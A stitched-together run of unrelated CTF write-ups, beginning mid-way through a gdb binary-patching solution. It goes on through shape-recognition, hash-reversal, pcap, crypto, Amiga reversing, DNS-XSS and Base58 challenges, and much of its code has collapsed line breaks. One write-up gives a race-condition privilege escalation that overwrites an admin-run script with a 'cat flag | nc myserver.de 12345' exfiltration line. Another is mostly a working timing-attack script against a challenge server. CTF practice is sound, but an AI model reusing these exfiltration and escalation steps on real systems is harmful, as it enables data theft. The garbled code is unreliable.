Non-debugging symbols:0x0000000000001000 _init0x0000000000001030 puts@plt0x0000000000001040 __stack_chk_fail@plt0x0000000000001050 _start0x0000000000001261 print_flag0x00000000000012d9 main0x00000000000012f0 __libc_csu_init0x0000000000001360 __libc_csu_fini0x0000000000001368 _finigdb-peda$ disass mainDump of assembler code for function main: 0x00000000000012d9 <+0>: push rbp 0x00000000000012da <+1>: mov rbp,rsp 0x00000000000012dd <+4>: lea rdi,[rip+0xeac] # 0x2190 0x00000000000012e4 <+11>: call 0x1030 <puts@plt> 0x00000000000012e9 <+16>: mov eax,0x0 0x00000000000012ee <+21>: pop rbp 0x00000000000012ef <+22>: retEnd of assembler dump.```
Expecting `print_flag` to do what it's name suggests I just set a breakpoint at the `ret` instruction and modified `rip`.
```nasmgdb-peda$ disass mainDump of assembler code for function main: 0x00005555555552d9 <+0>: push rbp 0x00005555555552da <+1>: mov rbp,rsp 0x00005555555552dd <+4>: lea rdi,[rip+0xeac] # 0x555555556190 0x00005555555552e4 <+11>: call 0x555555555030 <puts@plt> 0x00005555555552e9 <+16>: mov eax,0x0 0x00005555555552ee <+21>: pop rbp 0x00005555555552ef <+22>: retgdb-peda$ b *0x00005555555552efBreakpoint 1 at 0x5555555552efgdb-peda$ rStarting program: patchesGoodbye.Breakpoint 1, 0x00005555555552ef in main ()gdb-peda$ info functions print_flagAll functions matching regular expression "print_flag":
Non-debugging symbols:0x0000555555555261 print_flaggdb-peda$ set $rip = 0x0000555555555261gdb-peda$ s0x0000555555555262 in print_flag ()gdb-peda$ cContinuing.nactf{unl0ck_s3cr3t_funct10n4l1ty_w1th_b1n4ry_p4tch1ng_L9fcKhyPupGVfCMZ}```
Insert shrug here. |
# Sphinx
## Description> I gave the flag to a friend of mine to protect it, she likes riddles and apparently has a bad temper. Go say hi: `nc sphinx.razictf.ir 1379`
## SolutionThe `nc` connection gives us random base64 data which turns to be an image like below when decoded.

Then it asks you a question about the **position** of a particular shape in the image and we have to answer it in the form of **a, b, c** and **d** ( where a = top left, b = top right, c = bottom left, d = bottom right ) i.e. for **triangle** in the above image we have to send **c**.
### Script : [detect.py](detect.py)
```pyfrom pwn import *import base64import cv2import numpy as npimport collections
def pos(x, y, w, h): if x<=w//2 and y<=h//2: p = 'a' # top left elif x>w//2 and y<=h//2: p = 'b' # top right elif x<=w//2 and y>=h//2: p = 'c' # bottom left else: p = 'd' # bottom right return p
def name(a): if a==3: n = 'triangle' # Triangle elif a==4: n = 'square' # Square elif a==16: n = 'circle' # Circle else: n = 'cross' # Cross return n
def detect(img, q): img = cv2.bitwise_not(img) h, w = img.shape _, threshold = cv2.threshold(img, 190, 255, cv2.THRESH_BINARY) contours, _ = cv2.findContours(threshold, cv2.RETR_TREE, cv2.CHAIN_APPROX_SIMPLE)
for cnt in range(1, len(contours)): approx = cv2.approxPolyDP(contours[cnt], 0.01*cv2.arcLength(contours[cnt], True), True) # cv2.drawContours(img, [approx], 0, (0), 5)
x = approx.ravel()[0] y = approx.ravel()[1]
shape = name(len(approx)) posi = pos(x, y, w, h) # print(shape, posi) # print() if shape == q: # print(posi) return posi # cv2.imshow("shapes", img) # # cv2.imshow("Threshold", threshold) # cv2.waitKey(0) # cv2.destroyAllWindows()
def main(): # nc sphinx.razictf.ir 1379 r = remote("sphinx.razictf.ir", 1379)
# print(r.recv().decode()) r.recv() r.sendline("yes") for i in range(20): data = r.recvuntil('\n') q = r.recv().decode().split(' ')[2] # question print("[+] Searching for: ", q)
dec = base64.b64decode(data) file = open("shape.png", "wb").write(dec) img = cv2.imread("shape.png", cv2.IMREAD_GRAYSCALE) res = detect(img, q) print("Found pos: ", res)
r.sendline(res.encode()) r.interactive()
if __name__ == "__main__": main()```
## Flag> **RaziCTF{c0ngr4tuLAti0ns_Y0U_d3f34t3D_THE_SPHINX}** |
# Ransomware
## Task
File: Ransomware.zip
## Solution
We have `flag.enc`:
```703230904e174e26c358bab99598029beb45510803f878d56109cee328b0a2237feb4fcf668cebbc821ff79a9491799b186c4bea62c3cf4f73385267af85374641c0f852703230907032309017e0ea0bb9ac54a1bf515fdabfb6b5c76bed23455e018c743dbd673dfedbf3b098c1a9748d883fc86ff6280754f7ec17510c2ad8fe1d346483e7f69b4c0a60b77032309070323090e9f0da56136d59e6191edb34643309a4b3bc5ffdcdec697aa990545926aca949986c87b924b729f68c8728803a4e21e30e05cf6ed9badb1a829d91cba578adf2703230907032309083077d5bf40f4fd308fc1eb93c87081ae272d6b222a4172e7e258ee5584994d25c22c224ec4789f5cc4c5abcfad1db0445228c53480f6fdecebcc5407dee7c1c7032309070323090c8fb728bed9d756ebb3417e54b598c3785f14157e23bb141e6d10f2c4e851dd5036aa541849c9e97f0fe057b387df683a28c62b9ee97c1e8985914bfb6ec24e2703230907032309093bf4523662ecfea34cb0377210384f91838b449dfd56979a24b2c7904dd1325dde3d1de045985e7e75c02a2506299a96d4e3d16e7331427425af0223c72358c7032309070323090fb6f7bb42da48e274872b8e28fadea4bb8db0e25f858ec7f95a7682dbd4520119f81674f9cb8737034e751a62b321b84d394638ab29dd1c427cf10c1077cba587032309070323090477d78623356e687aec90e173da11db28235442efc40ee35e23ee7af7410b81fae18912458dd96a269a3c857f4915f89de7d164a3d326d8380db44685c7164e570323090703230902d47c7bc766a988367907939450405507227cc9d272120f3a529ddbff61f7a7dcdb7139b29dea09307c3225f043555a4d3447637ef481cfa5a734da900eea58070323090703230903a03d4db2311a18ed5bfa246b1117961f043a5204c8f92e2ce9882605adae8300dad339acfa38b1f6c7c862fdd10147c4aedb9e54889b608c6ccdca3caeefe0b7032309070323090f8ea666ab4890113372c776e2e01180a2b2286054e63ce3884d2b554d0d565e872225f6e766c01ca8236f6f62110dfcc1a909219d089893426f98d2bed9bbdeb70323090703230908daa8b02883790fb38b484777cda22e384c50400f21dc9188f0bcd8244f8aaa01a31b58bc4b7354aa78623a2b9aa9a4f1bb2ec42cc74dd1c42554fdede7c50ef703230907032309003af5a4e9d1b321c2a83bd345a8cccbb2a10282967c9e96c8a4d170a95b1ddae4a187fbdd85157ca0d2eb2e409fc05f84004b86e2033e55135b428843a988a3c703230907032309027fa1dff4a39502ede87dad98a304d34c136fe2abc54c08233c5834ab2a35928a669ac59eb7ae416ab70cb036a1d7ad0486782b9d7761f8457d09f87d85166e07032309070323090969291c04cccd97065722a16eb9c96f12bd8562af2662dd2dfefd03fffd26170a385a2f976254cfdf8686f9139c0893ebb0a3b7b39823fc6299d37a33f2735107032309070323090f9590c29da1b7609c00d144fe34f4c49a737342f336f5cbe574430dffd47295ed84a380c95163eeb401ff2470fc03539c75f8afe5fe5c206117c94315266ff5d703230907032309013abc8956e57ce6be9a2b03184c5619a95022587d3e4c2eb194f1164b0ecbf3352fdcbd91ab0361205c4301d91453f22434d00b6505a536950b12e4819c3ce7d70323090```
And `Ransomware`:
```bash$ file RansomewareRansomeware: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=eee1a1e574a7b7b312c9a2c50a2855d4092e17a3, not stripped```
Let's open it up with `ghidra` and rename all the things:
This is `main`:
```c
/* WARNING: Unknown calling convention yet parameter storage is locked */
int main(void)
{ byte bVar1; int fd; int iVar2; ssize_t bytesRead; size_t flagStrlen; time_t epochtime; size_t randomStrlen; char *random; long in_FS_OFFSET; int counterTwoReverse; int counter; int counterTwo; uchar charZero; uchar charOne; uchar flagData [48]; undefined local_1a8 [64]; byte sha512_hash [64]; char sha512_store [128]; char encData [136]; long canary;
canary = *(long *)(in_FS_OFFSET + 0x28); bzero(flagData,0x23); fd = open("./flag.txt",0); if (fd == -1) { perror("Error opening the file\n"); } do { bytesRead = read(fd,flagData,0x23); } while (0 < (int)bytesRead); flagStrlen = strlen((char *)flagData); close(fd); epochtime = time((time_t *)0x0); srand((uint)epochtime); bzero(local_1a8,0x40); fd = open("./out.txt",0x41); if (fd == -1) { perror("Error opening the file\n"); } counter = 2; while ((ulong)(long)counter <= flagStrlen) { bzero(&charZero,3); bzero(sha512_hash,0x40); bzero(sha512_store,0x80); bzero(encData,0x80); charZero = flagData[counter + -2]; charOne = flagData[counter + -1]; rand(); rand(); SHA512(&charZero,2,sha512_hash); counterTwo = 0; while (counterTwo < 0x40) { bVar1 = sha512_hash[counterTwo]; randomStrlen = strlen(sha512_store); sprintf(sha512_store + randomStrlen,"%02x",(ulong)bVar1); counterTwo = counterTwo + 1; } randomStrlen = strlen(sha512_store); iVar2 = (int)randomStrlen + -1; counterTwo = 0; counterTwoReverse = iVar2; while (counterTwo <= iVar2) { if (sha512_store[counterTwoReverse] != ' ') { encData[counterTwo] = sha512_store[counterTwoReverse]; counterTwoReverse = counterTwoReverse + -1; } counterTwo = counterTwo + 1; } random = genRandom(); randomStrlen = strlen(random); write(fd,random,randomStrlen); write(fd,encData,0x80); random = genRandom(); randomStrlen = strlen(random); write(fd,random,randomStrlen); counter = counter + 2; } if (canary != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return 0;}```
So a flag is read from `./flag.txt` and stored in `./out.txt` (our `flag.enc`). There is some PRNG seeding with time that is never used.
There is a loop that iterates over two chars at a time and calculates the `sha512` hash. The second loop then reverses this hash.
After that a value from `genRandom` is written, then the hash, then another value from `genRandom`.
The value returned from `genRandom` is 8 bytes long. So we start of by extracting the real data.
Then we just need to find a two character combination with the correct hash:
```pythonwith open("flag.enc", "r") as f: d = f.read()
random_size = 8data_size = 0x80block_size = random_size*2 + data_size
import stringfrom hashlib import sha512
out = ""for x in range(0, len(d), block_size): v = d[x+random_size:x+data_size+random_size][::-1] for c1 in string.printable: for c2 in string.printable: if sha512((c1+c2).encode("ascii")).hexdigest() == v: out += c1+c2print(out)```
Running it:
```bash$ python rev.pyJISCTF{R3V3Rs1Ng_W1Th_3Nkr3Pt10N}``` |
# Syskron Security CTF 2020Total Points: 400 Placing: 458th
#### Table of Contents- [Forensics](#forensics) - [Redacted News](#re)- [Packet-Analysis](#packet) - [DoS Attack](#dos)- [Web](#web) - [Security Headers](#head)
# Forensics## Redacted News
### Description```Oh, this is a news report on our Secure Line project. But someone removed a part of the story?!```
### Attached files- 2020-10-1-secureline.png
### SolutionI found a tool that would find the solution for us in an instant called fotoforensics (http://fotoforensics.com)
After I uploaded the image, I used the hidden pixels tool to find the cached information
### Alternative SolutionConvert the png file into a jpg```convert 2020-10-1-secureline.png 2020-10-1-secureline.jpg```
### Flag```syskronCTF{d0-Y0u-UNdEr5TaND-C2eCh?}```
# Packet Analysis
## DoS attack
### Description```One customer of Senork Vertriebs GmbH reports that some older Siemens devices repeatedly crash. We looked into it and it seems that there is some malicious network traffic that triggers a DoS condition. Can you please identify the malware used in the DoS attack? We attached the relevant network traffic.
Flag format: syskronCTF{name-of-the-malware}```
### Attached files- dos-attack.pcap
### SolutionI feel like you don't need to analyze the pcap file if the name and the description exposes the answer but let's analyze the pcap file.This is a representation of a single machine DoS'ing another machine. In this case 172.16.31.155. If we follow the UDP stream:It is just layers upon layers of messages flooding UDP traffic to the target. Now that we know that this is a DoS attack, we need to know what the name of this attack is. The description provides information about a company named Siemens. So I searched up "Siemen DoS vulnerability" which brought a lot of articles about Siemens recent vulnerability from a DoS attack.**Article:** https://securitybrief.com.au/story/claroty-reveals-dos-vulnerability-in-siemens-protocolIn the reading, you'll see the name "Industroyer" popping out in the article, so when I tried that, it worked!
### Flag```syskronCTF{Industroyer}```
# Web
## Security Headers
### Description```Can you please check the security-relevant HTTP response headers on www.senork.de. Do they reflect current best practices?```
### SolutionWhen they asked for HTTP headers I should've instantly gone to burpsuite to see how I can tinker with the headers. But I instantly went to using curl which wasn't any help; it only gave me the http source code.```> curl -I https://senork.deHTTP/2 301server: nginxdate: Sat, 24 Oct 2020 23:07:17 GMTcontent-type: text/htmlcontent-length: 178location: https://www.senork.de/strict-transport-security: max-age=31536000; includeSubdomains; preload```But after aimlessly using curl, I finally decided to use burpsuite and see what'll happenAfter intercepting the website, I placed it into the repeater and sent it again. Which lead to the flag being exposed. Playing back the request to the server did something that lead to it responding with the flag.
### Flag```SyskronCTF{y0u-f0und-a-header-flag}``` |
when running docker container with the run-debug.sh you are able to explore the filesystem.
when the container starts, a script for a user 'guest' runs, this is your exploit.sh (see my input below) then an admin script starts.
the admin basically installs /home/admin/data/softmaker-freeoffice-2018_980-01_amd64.deb and then opens up a presentation file that includes the flag.so goal is to get the real flag file.
so while exploring the filesystem you might look for files writeable by others, i noticed a log file **/tmp/smfree.1.log**
when looking through the log file you notice the line:
** su admin -c "sh /tmp/mime.sh" **
nice, script gets executed as admin!
so the idea was to write this file before the install process kicks in and include some commands to copy the flag.prdx file from admin home (location is known from the docker image)
this took me forever ... well at least too long to submit the flag ... BUT .. i came close (again) the problem is that when you write stuff into /tmp/mime.sh it might get overwritten by the package install scripts. my version worked pretty well in the local sandbox without any need to worry about such race condition that was a bit confusing.
then i tried couple of things to wait for the process or wait for the mime.sh file show up but all failed ... so only after ctf finished i tried this version writing a different tmp file and continuesly copy over the /tmp/mime.sh in the hopes it gets executed ... and ... it finally worked
```touch /tmp/mime.shchmod 777 /bin/cat <<EOF >/tmp/mymime.shcat /home/admin/data/flag.prdx | nc myserver.de 12345 EOF while true; do cp /tmp/mymime.sh /tmp/mime.sh done```
Flag: DrgnS{W4at_ab0ut_r3spon5ible_di5closur3} |
# Colorfull
## Task
Our team capture this traffic. We believe that there is some malicious activity inside it. Can you figure out it??
File: colurfull.pcapng
## Solution
We open this file with wireshark.
After looking at UDP and DNS we continue with `http or http2 or ftp or ftp-data`.
There is an interesting packet there: `STOR ./files.zip`
We follow the TCP stream and save the data as `RAW` to `files.zip`.
The file is password protected so we use `john` to crack it:
```bash$ zip2john files.zip > hash$ john --wordlist=rockyou.txt hash$ john --show hashfiles.zip/secret_data.txt:labeba:secret_data.txt:files.zip:files.zip
1 password hash cracked, 0 left```
After extracting with `labeba` we get `secret_data.txt`.
```bash$ head -10 secret_data.txt34-177-7634-177-7634-177-7634-177-7634-177-7634-177-7634-177-7634-177-7634-177-7634-177-76```
Took me some time to realize that these are RGB values, therefore the challenge name `colorfull`.
```pythonfrom PIL import Imageimport pytesseract
with open("secret_data.txt", "r") as f: d = f.read().split("\n") d.pop() d = [int(x) for y in d for x in y.split("-")]
for x in range(280,300): width = x height = 200 c = d.copy() for x in range(len(d), width*height*3): c.append(0) im = Image.frombytes("RGB", (width, height), bytes(c)) txt = pytesseract.image_to_string(im) if len(txt) > 3: print(width) im.resize((1000,1000)).save("imgs/img_{}.png".format(width))```
We read the values into a flat array, bruteforce the width and use a constant height. We fill the array up with black pixels at the end to compensate for that.
We then create an image from bytes and use `pytesseract` to check if there is text in the image. If so, a resized version will be saved into `imgs`.
```bash$ python image.py289```
And we can read the flag: `JISCTF{EF1LT3R4T3D_D4T4_1N_1M4G3_F1L3}` |
# Bit Flip 1
**Category**: Cryptography \**Points**: 155 points \**Difficulty**: Easy (84 solves)
## Challenge
Flip bits and decrypt communication between Bob and Alice.
`nc bitflip1.hackable.software 1337`
Given [task.tgz](task.tgz)
## Solution
**Summary**: A simplified version of a timing-based side-channel attack on aprime number generator.
To understand the crypto used in this problem, I first read[this tutorial](https://martin.kleppmann.com/papers/curve25519.pdf)up to section 2.4.
This program uses Diffie-Hellman on the multiplicative group where:- `g = 5`- `k` (`alice.my_secret`) is random but determined by our input seed- `j` (`bob.my_secret`) is random- `g^j` (`bob.my_number`) is given to us by the server (removed in Bit Flip 2)
Therefore our goals are:- Find `g^{jk}` (`alice.shared`), the shared symmetric key used to encrypt the flag- We know `g^j` so we can compute `(g^j)^k` if we know `k`- `k` is determined by `alice_seed` (random) XOR'd with our input- If we find `alice_seed`, then we can find `k`
On each iteration of the program, we are told how many iterations were requiredto generate `p`. This is almost like[this approach](https://crypto.stackexchange.com/a/1971)but not quite—the seed for the `Rng` is incremented, not `p` itself.
Here is an overview of how `p` is determined:```alice_seed = 16 bytes = 128 bitsflip_str = 32 bytes = 256 bitsseed = flip_str ^ alice_seed
prime (generate until found a prime) = sha256(seed) + sha256(seed + 1) = sha256(seed + 2) + sha256(seed + 3) = sha256(seed + 4) + sha256(seed + 5) = sha256(seed + 6) + sha256(seed + 7) = ... = sha256(seed + x) + sha256(seed + x + 1)```
We are told the number of iterations to find `p`. We can use this informationto determine every bit of `alice_seed` except the LSB bit. For example, let'ssay we want to find the 5th bit (where the LSB is the 0th bit). Assume that weknow bits 0 through 4.
We want to make our seed look like this, where `x` indicates the bit we want tofind:```... x1110```
Since we know the first four bits stored in `guess`, we can accomplish this bysending `guess ^ 0b1110`, assuming `guess` matches `alice_seed`. We then recordthe reported number of iterations in `x_n_iters`.
Next we want to make our seed look like this:```... x0000 ^ 10000```
If `x == 0`, then our seed will be `10000`, which is two larger than the seed we just sent. \If `x == 1`, then our seed will be `00000`, which is much lower than the seed we just sent.
We can send `guess | 0b10000` to make our seed look like how we want. We thenrecord the reported number of iterations in `y_n_iters`.
Next we check if `x_n_iters == y_n_iters + 1` (see the pseudocode aboveexplaining how `p` is generated to understand why this is so). If this is true,then we know `x` is 0. Otherwise, `x` is 1.
We can do this for bits 1 through 127. The LSB is unknown, so we have twoguesses for `alice_seed`.
Now that we have `alice_seed`, the rest is fairly straightforward. Using thecode provided with the challenge, we just create `alice` using our guessed seedto determine `k`. Then we calculate `(g^j)^k` to determine the shared symmetrickey and use that to decrypt the flag!
Script:```pythonfrom Crypto.Util.number import long_to_bytes, bytes_to_longimport pwnimport base64import reimport flag_decryptimport subprocess
def get_bit(n, pos): return (n >> pos) & 1
def set_bit(n, pos): return n | (1 << pos)
# Note: This is not provided in the real challenge, but may be useful for# debuggingseed_regex = re.compile(r'seed: (.*)\n', re.MULTILINE)
gen_regex = re.compile(r'Generated after (\d*) iterations', re.MULTILINE)bob_regex = re.compile(r'bob number (\d*)\n', re.MULTILINE)iv_regex = re.compile(r'bob .*\n(.*)\n', re.MULTILINE)enc_flag_regex = re.compile(r'bob .*\n.*\n(.*)\n', re.MULTILINE)
anno = Falseremote = True
def send(flip): payload = base64.b64encode(long_to_bytes(flip)) sh.sendline(payload) output = sh.recvuntilS('bit-flip str:') n_iters = int(gen_regex.search(output).group(1)) if anno: seed = seed_regex.search(output).group(1) seed = bytes.fromhex(seed) seed = bytes_to_long(seed) else: seed = None return (n_iters, seed)
def send_get_all(flip): payload = base64.b64encode(long_to_bytes(flip)) sh.sendline(payload) output = sh.recvuntilS('bit-flip str:')
n_iters = int(gen_regex.search(output).group(1))
if anno: seed = seed_regex.search(output).group(1) seed = bytes.fromhex(seed) seed = bytes_to_long(seed) else: seed = None
bob_number = int(bob_regex.search(output).group(1))
iv = iv_regex.search(output).group(1) iv = base64.b64decode(iv)
enc_flag = enc_flag_regex.search(output).group(1) enc_flag = base64.b64decode(enc_flag)
return { 'n_iters': n_iters, 'seed': seed, 'bob_number': bob_number, 'iv': iv, 'enc_flag': enc_flag }
if remote: sh = pwn.remote('bitflip1.hackable.software', 1337)else: if anno: sh = pwn.process('./task_anno.py') else: sh = pwn.process('./task.py')
if remote: hashcash_regex = r'.* Proof of Work: (.*)\n' output = sh.recvline(hashcash_regex).decode() hashcash_cmd = re.search(hashcash_regex, output).group(1)
print('Running hashcash cmd:', hashcash_cmd) hashcash_token = subprocess.check_output(hashcash_cmd, shell=True).decode().strip() print('Got hashcash token:', hashcash_token) sh.sendline(hashcash_token)
if anno: output = sh.recvuntilS('bit-flip str:') alice_seed = re.search(r'alice_seed: (.*)\n', output).group(1) alice_seed = bytes.fromhex(alice_seed) alice_seed = bytes_to_long(alice_seed)else: print('Starting bit flipping') output = sh.recvuntilS('bit-flip str:')
orig_n_iters = send(0)[0]print('Original number of iters:', orig_n_iters)
guess = 0for i in range(1, 128): # 3 2 1 0 # x 1 1 0 des = set_bit(0, i) - 2 flip = guess ^ des (x_n_iters, x_seed) = send(flip)
# 3 2 1 0 # x 0 0 0 flip = guess | set_bit(0, i) (y_n_iters, y_seed) = send(flip)
if x_n_iters == y_n_iters + 1: # It's zero pass else: guess = set_bit(guess, i)
print('.', end='', flush=True)
print()
guesses = [guess, guess + 1]for guess in guesses: response = send_get_all(0) print(flag_decrypt.get_flag(response, guess))```
flag_decrypt.py:```python#!/usr/bin/python3
# This is all copy-and-paste from task.py
from Crypto.Util.number import bytes_to_long, long_to_bytesfrom Crypto.Cipher import AESimport hashlibimport osimport base64from gmpy2 import is_primeimport pwnimport re
class Rng: def __init__(self, seed): self.seed = seed self.generated = b"" self.num = 0
def more_bytes(self): self.generated += hashlib.sha256(self.seed).digest() self.seed = long_to_bytes(bytes_to_long(self.seed) + 1, 32) self.num += 256
def getbits(self, num=64): while (self.num < num): self.more_bytes() x = bytes_to_long(self.generated) self.num -= num self.generated = b"" if self.num > 0: self.generated = long_to_bytes(x >> num, self.num // 8) return x & ((1 << num) - 1)
class DiffieHellman: def gen_prime(self): prime = self.rng.getbits(512) iter = 0 while not is_prime(prime): iter += 1 prime = self.rng.getbits(512) print("Generated after", iter, "iterations") return prime
def __init__(self, seed, prime=None): self.rng = Rng(seed) if prime is None: prime = self.gen_prime()
self.prime = prime self.my_secret = self.rng.getbits() self.my_number = pow(5, self.my_secret, prime) self.shared = 1337
def set_other(self, x): self.shared ^= pow(x, self.my_secret, self.prime)
def pad32(x): return (b"\x00"*32+x)[-32:]
def xor32(a, b): return bytes(x^y for x, y in zip(pad32(a), pad32(b)))
def bit_flip(x, s=''): print("bit-flip str:") flip_str = base64.b64decode(s.strip()) return xor32(flip_str, x)
# Real code starts here
def get_alice(guess): alice_seed = long_to_bytes(guess) alice = DiffieHellman(bit_flip(alice_seed)) return alice
def get_flag(response, guess): alice = get_alice(guess) shared = pow(response['bob_number'], alice.my_secret, alice.prime) cipher = AES.new(long_to_bytes(shared, 16)[:16], AES.MODE_CBC, IV=response['iv']) flag = cipher.decrypt(response['enc_flag']) return flag```
Output:```$ python3 solve.py[+] Opening connection to bitflip1.hackable.software on port 1337: DoneRunning hashcash cmd: hashcash -mb28 lmtdpenpGot hashcash token: 1:28:201122:lmtdpenp::1nR0qTyIQ4K19//9:00000000E5rwoStarting bit flippingOriginal number of iters: 456...............................................................................................................................bit-flip str:Generated after 456 iterationsb'DrgnS{T1min9_4ttack_f0r_k3y_generation}\n 'bit-flip str:Generated after 674 iterationsb'\xd7J\x1a\xe9K\xde\xbd\xacw,h\xcc4\x91\x87\xb1\xa6cb\x94Z\x99\xd2I\xa3\xdc8Ev\x9e{\xa02$\x03N.\xcbE\x85\xa3Y\xb1\xde\xf8\xbc\xf0y'``` |
given an executable binary, description suggested to run it on AmigaOS... and hell, after running it, I was like "damn, damn, and damn!!!!! trolls!", because setting up an emulator was challenging for me... (maybe it should've not been, but for me it was)
it was a 68k (some variants) architecture, made for amiga, but... it had nothing to do with **running** it!
after learning 68k arch, I went for static analysis, used IDA since it supported the arch, read the code, and following is *sort of* what I found about it:```#include <stdio.h>#include <string.h>
char enc_chx[] = { 0x8B , 0x84 , 0x9A , 0x9B , 0x9A , 0xB1 , 0xD6 , 0xAF , 0x93 , 0xB2 , 0x81 , 0x8C , 0x84 , 0xAB , 0x9D , 0x9C , 0x8E , 0xB9 , 0xB0 , 0xD9 , 0xA8 , 0xA4 , 0x9C , 0x81 , 0x85 , 0xA0 , 0xA6 , 0xB4 , 0x87 , 0x9A , 0xBB , 0x92 , 0x96 , 0xAD , 0x8C , 0xD7 , 0xB0 , 0x8D , 0x97 };
char enc_idx[] = { 0x16 , 0xC , 0x24 , 0x17 , 0x13 , 0x19 , 0x7 , 0x9 , 0xE , 0x23 , 0x5 , 0x1 , 0x18 , 0x21 , 0xD , 0x10 , 0x12 , 0x1F , 0x1A , 0x1E , 0x22 , 0x0 , 0xF , 0xB , 0x8 , 0x15 , 0x11 , 0x2 , 0x1D , 0x1C , 0x26 , 0x3 , 0x4 , 0x25 , 0x14 , 0x20 , 0x6 , 0x1B , 0xA };
void retry_flag() { int var_1, var_2; int var_7, var_8;
for (int i=0; i < 31; i++) { var_7 = rand() % 26; // called some func I didn't understand, but it was about modulo var_8 = rand() % 26; // dunno... :/
var_1 = enc_idx[var_7]; var_2 = enc_chx[var_7];
enc_idx[var_7] = enc_idx[var_8]; enc_chx[var_7] = enc_chx[var_8];
enc_idx[var_8] = var_1; enc_chx[var_8] = var_2; }}
int check_flag() { char var_1;
var_1 = enc_idx[0]; if (var_1 & 1 != 0) return 0;
for (int i=2; i < 39; i += 2) { if (enc_idx[i] < var_1) return 0;
var_1 = enc_idx[i];
if (var_1 & 1 != 0) return 0; }
var_1 = enc_idx[1]; if (var_1 & 1 == 0) return 0;
for (int i=3; i < 39; i += 2) { if (enc_idx[i] > var_1) return 0;
var_1 = enc_idx[i];
if (var_1 & 1 == 0) return 0; }
return 1;}
void decrypt_flag(char* dest) { char flag[0x64] = {0}; // uses bzero to do it
for (int i=0; i < 39; i++) { flag[i] = (~enc_chx[i]) ^ i; }
strcpy(dest, flag);}```
it was something like that ^, not so accurate, but enough I assume...
the `main` function didn't do much, just setting up the GUI, timer driver(??), looping after when a button is called to update a gui text element to "calculating the flag...", calling `check_flag`, if it returned 1 then calls `decrypt_flag` and shows the result, otherwise just calls the `retry_flag` and loops...
at this point I just patched the binary as to `check_flag` would return 1 immidately... and of course it didn't work as, later I found, `enc_ch` wasn't ordered well...
let's start with the `check_flag`. it checks odd indexes and the even indexes... and it would be better if I had renamed `var_1` to `last`, since each time in the loop, it checks if the last two times last index (index i-2) is lower than current for odd indexes and greater for even indexes... and also checks if odd indexes hold odd numbers, and even indexes hold even numbers...
so... even indexes should hold even numbers in descending order, and odd indexes hold odd numbers in ascending order... very straightforward... and we can write a code to rearrange deterministically...
and looking at `retry_flag`, it swaps `enc_idx[var_7]` and `enc_ch[var_7]` with `enc_idx[var_8]` and `enc_ch[var_8]` where var_7 and var_8 are random indexes...
it clears that each `enc_idx` belongs to an `enc_ch` at the same index (`enc_idx[i]` => `enc_ch[i]`). thus we can simply rearrange the `enc_ch` too while we rearrange `enc_idx` according to the rules we saw in `check_flag` function...
but wait! look at values at `enc_idx`!! there are no duplicates of course AND that's a set of numbers from 0 to 38, including all numbers!
we don't need to rearrange the numbers because those will be contigous... `38, 1, 36, 2, 34, ..... 35, 2, 37, 0` as evens are in reverse order...
determining the reverse of an index is simple: `38 - enc_idx[i]` for even ones...
so: `enc_flag[ (enc_idx[i] & 1) ? enc_idx[i] : 38 - enc_idx[i] ] = enc_ch[i]`
and `decrypt_flag` doesn't need any comments...
solve.c : ```#include <stdio.h>#include <string.h>
typedef unsigned char uchar;
uchar enc_chx[] = { 0x8B, 0x84, 0x9A, 0x9B, 0x9A, 0xB1, 0xD6, 0xAF, 0x93, 0xB2, 0x81, 0x8C, 0x84, 0xAB, 0x9D, 0x9C, 0x8E, 0xB9, 0xB0, 0xD9, 0xA8, 0xA4, 0x9C, 0x81, 0x85, 0xA0, 0xA6, 0xB4, 0x87, 0x9A, 0xBB, 0x92, 0x96, 0xAD, 0x8C, 0xD7, 0xB0, 0x8D, 0x97};
uchar enc_idx[] = { 0x16, 0xC, 0x24, 0x17, 0x13, 0x19, 0x7, 0x9, 0xE, 0x23, 0x5, 0x1, 0x18, 0x21, 0xD, 0x10, 0x12, 0x1F, 0x1A, 0x1E, 0x22, 0x0, 0xF, 0xB, 0x8, 0x15, 0x11, 0x2, 0x1D, 0x1C, 0x26, 0x3, 0x4, 0x25, 0x14, 0x20, 0x6, 0x1B, 0xA};
void rearrange_enc(uchar* dest) { for (int i=0; i < 39; i++) { int idx = enc_idx[i];
if ((idx & 1) == 0) idx = 38 - idx;
dest[idx] = enc_chx[i]; }}
void decrypt_flag(uchar* dest, uchar* src) { for (int i=0; i < 39; i++) { dest[i] = (~src[i]) ^ i; }}
int main() { uchar flag[40] = {0}; uchar enc[40] = {0};
rearrange_enc(enc); decrypt_flag(flag, enc);
printf("flag: %s\n", flag);
return 0;}```
run and get the flag: `DrgnS{...YouCouldHaveJustWaitedYouKnow}` |
XSS in DNS CNAME record. You setup a DNS server to put XSS in CNAME records which is reflected to the admin. Then you can DNS exfil from the admin. Other exfil is not allowed because only 53/udp outbound is permitted.
Also apparently the admin bot did not accept double quotes in the payload but you just had to guess that... lol
Solved as team effort |
# I need bass {100 points} ?
##### Category : Steganography##### Author : Jerin John Mathew (Shadow_Walker)##### Team : Red Knights
 
I need a bass to earn some bitcoin! http://web5.affinityctf.com/
This is quite a simple challenge as compared to the other Stego challenges ?
Only needed a good cryptography knowledge...
First go to the above link and you will see something like this....

Now upon observation we can see an encoded string... jcvS2fvr1nVNnxHDs6WECRem3piWBdxQsHuQ6vmcJRfArv8ogsXzU
bass can be related to base encoding... {_Bitcoins are encrypted_}
So we took the string and fed it to cyberchef console, which detected the type of encryption of the following string...

The String was of **Base58 encoding**...
cipher text : jcvS2fvr1nVNnxHDs6WECRem3piWBdxQsHuQ6vmcJRfArv8ogsXzU
decrypted text : AFFCTF{ThisBaseEncodingIsUsedInBitCoin}
## Flag Obtained :- AFFCTF{ThisBaseEncodingIsUsedInBitCoin} ... ?
Another method :-You can also write a small script for the same...
```python
import base58
cipher = "jcvS2fvr1nVNnxHDs6WECRem3piWBdxQsHuQ6vmcJRfArv8ogsXzU"s = base58.b58decode(cipher)
f = open('flag', 'w')f.write(str((s)))f.close()
```
Check out this article for more information on the topic of _Bitcoins & Base58_ :--> https://en.bitcoin.it/wiki/Base58Check_encoding
|
Exporing the initramfs, you will find that there is a server binary that runs on startup and binds itself to port 4433. The goal is to connect to that server over SSL, read an integer, echo it back, and then the flag will be printed.
